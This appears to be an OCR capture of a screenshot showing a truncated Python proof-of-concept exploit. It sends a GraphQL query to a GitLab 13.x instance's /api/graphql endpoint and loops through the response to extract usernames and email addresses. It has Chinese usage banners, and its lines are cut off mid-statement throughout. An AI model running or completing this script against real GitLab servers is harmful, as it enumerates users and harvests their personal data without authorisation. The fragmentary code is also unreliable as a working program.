
    print('+  \033[34mPOC_Des: http://wik
    print('+  \033[34mVersion: GitLab 13.
    print('+  \033[36m使用格式:  python3 poc
    print('+  \033[36mUrl         >>> htt
    print('+------------------------------
def POC_1(target_url):

    vuln_url = target_url + "/api/graphql"
    user_number = 0

    headers = {

        "User-Agent": "Mozilla/5.0 (Windo
        "Content-Type": "application/json"
    }

    try:

        data = """

        {"query":"{\\nusers {\\nedges {\\
        """

        requests.packages.urllib3.disable
        response = requests.post(url=vuln
        if "email" in response.text and "
            print('\033[32m[o] 目标{}存在
            for i in range(0,999):

                try:

                    username = json.loads
                    email = json.loads(re